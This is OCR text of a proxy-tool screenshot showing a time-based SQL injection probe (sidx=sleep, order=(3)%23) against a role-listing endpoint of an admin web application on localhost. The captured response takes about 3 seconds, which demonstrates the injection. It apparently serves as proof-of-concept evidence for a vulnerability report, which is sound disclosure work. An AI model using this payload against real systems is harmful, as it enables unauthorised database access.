 Request
Pretty Raw Hex \n
1 GET /sys/role/listData?page=1&limit=1&sidx=sleep&order=
(3)%23 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=80D7ECBB63B49EEEE61CDBC7B96E048E
16 Connection: close
17
18
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 06 Jan 2025 07:49:31 GMT
4 Connection: close
5 Content-Length: 209
6
7 {
"code":0,
"page":{
"totalCount":1,
"pageSize":1,
"totalPage":1,
"currPage":1,
"list":[
{
"orgId":"",
"roleId":1,
"roleName":"□□□",
"remark":"admin",
"createUserId":1,
"menuIdList":null,
"createTime":1502849331000
}
]
}
}
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Done
349 bytes | 3,020 millis